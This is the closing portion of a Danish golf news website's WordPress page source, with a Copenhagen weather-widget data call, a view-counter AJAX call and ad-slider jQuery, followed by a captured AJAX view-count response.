					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"mist-n","today_icon_text":"mist","today_temp":[2.899999999999999911182158029987476766109466552734375,37.2999999999999971578290569595992565155029296875],"today_humidity":100,"today_wind_speed":[4.0999999999999996447286321199499070644378662109375,2.600000000000000088817841970012523233890533447265625],"today_min":[2.899999999999999911182158029987476766109466552734375,37.2999999999999971578290569595992565155029296875],"today_max":[3.20000000000000017763568394002504646778106689453125,37.7000000000000028421709430404007434844970703125],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1767236400,"day_name":"tors","day_temp":[4,39],"owm_day_index":0},{"timestamp":1767312000,"day_name":"fre","day_temp":[2,35],"owm_day_index":7},{"timestamp":1767398400,"day_name":"l\u00f8r","day_temp":[-1,30],"owm_day_index":15},{"timestamp":1767484800,"day_name":"s\u00f8n","day_temp":[-3,28],"owm_day_index":23},{"timestamp":1767571200,"day_name":"man","day_temp":[-3,26],"owm_day_index":31}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[1969]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-6').gslider({groupid:6,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -77
content:
{"1969":146}